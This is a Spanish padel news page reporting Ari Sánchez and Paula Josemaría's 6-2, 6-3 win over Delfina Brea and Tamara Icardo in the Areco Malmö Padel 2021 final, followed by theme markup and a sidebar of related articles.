<p>Este domingo comenzaba fuerte en el Malmö Arena con el duelo final entre la dupla de <strong>Ari Sánchez y Paula Josemaría</strong> y la de <strong>Delfina Brea y Tamara Icardo.</strong></p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&utm_medium=Affiliate&utm_campaign=BM4437870562236313" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif" alt="" /></a></div>
<p><strong>Sánchez y Josemaría</strong> venían de un encuentro de semifinales en el que derrotaron a la pareja compuesta por <strong>Virginia Riera y Patricia Llaguno.</strong></p>
<p>Por otro lado, <strong>Brea e Icardo</strong> conseguían este sábado el pase a la final tras vencer a <strong>Gemma Triay y Alejandra Salazar</strong> en semis.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span>

<a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif" alt="" /></a>
</div>
<p>En el encuentro final y desde el primer set, la dupla <strong>Ari/Paulita</strong> ha marcado el ritmo del partido.</p>
<p>Ya en el primero vencían a sus rivales por un resultado de <strong>6-2</strong> y una ventaja que se decidiría en el siguiente set.</p>
<p>Así fue y la dupla resolvió el partido con otra victoria en el marcador durante el segundo set de <strong>6-3</strong> que les catapultaba directamente como <strong>campeonas del Areco Malmö Padel 2021.</strong></p>
<p>¡Enhorabuena campeonas!</p>
<p>Sigue a <a href="https://www.analistaspadel.com/" target="_blank" rel="noopener">AnalistasPadel</a> y no te pierdas ninguna novedad acerca de <a href="https://www.worldpadeltour.com/torneos/areco-malmo-padel-open-2021/2021/?tab=games" target="_blank" rel="noopener nofollow">World Padel Tour.</a></p>
</div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:20px!important}}@media (max-width:767px){.tdi_90{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_92{margin-right:-84px!important;margin-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_94{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#0a0000;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Lo mas interesante esta semana</p></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdi_96 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_96 .td-image-container{display:none}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_96 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_96 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_96 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#dbc141;border-width:0px;border-style:solid;border-color:#aaa;border-color:#dbc141;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:none}.tdi_96 .td-post-author-name{display:none}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_96 .entry-review-stars{display:none}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141;border-color:#dbc141}.tdi_96 .td-module-title a{color:#0a0101;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_96 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:#d2d81e;font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_96 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#d2d81e}.tdi_96 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:15px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:10px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_96 .td-subcat-list a,.tdi_96 .td-subcat-dropdown span,.tdi_96 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 20px 0 0}.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td-module-container{padding:0 0 12px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:10px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 10px 0 0}.tdi_96 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_96 .td-module-container:before{bottom:-3px}.tdi_96 .td-module-container{padding:0 0 8px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:5px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .td-post-category{font-size:10px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:110%}.tdi_96 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_96 .td-module-container:before{bottom:-7.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"#0a0101","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#d2d81e","excl_bg_h":"#d2d81e","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"popular","modules_category":"above","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-12763","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "3152";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "631";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" class="td-image-wrap " title="Sofía Araujo confirmó su compañera para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/GA_ztW0XUAEicGn-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" title="Sofía Araujo confirmó su compañera para 2024">Sofía Araujo confirmó su compañera para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-30T12:03:58+01:00" >30 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sofía Araujo anunció ayer su nueva compañera para el...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" class="td-image-wrap " title="Más confirmaciones oficiales para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/400683242_341240335154810_5077331545387741121_n-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" title="Más confirmaciones oficiales para 2024">Más confirmaciones oficiales para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T19:25:19+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Siguen llegando confirmaciones de parejas para la temporada que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" class="td-image-wrap " title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/PORTADA-696x392.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL">ASÍ SON LAS NUEVAS PISTAS DE PÁDEL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-20T11:10:21+02:00" >20 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Padel Galis lanza la nueva pista diseñada junto a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" class="td-image-wrap " title="El baile continúa su marcha" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/Snapinsta.app_399135022_881214483400332_8164788179476683694_n_1080-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" title="El baile continúa su marcha">El baile continúa su marcha</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T13:53:53+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El baile de parejas no ha hecho más que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" class="td-image-wrap " title="Así quedan las nuevas parejas del circuito" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/393362671_18203442550281880_6214365463616817180_n-696x869.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/mas-leido/" class="td-post-category" >Más leído</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" title="Así quedan las nuevas parejas del circuito">Así quedan las nuevas parejas del circuito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
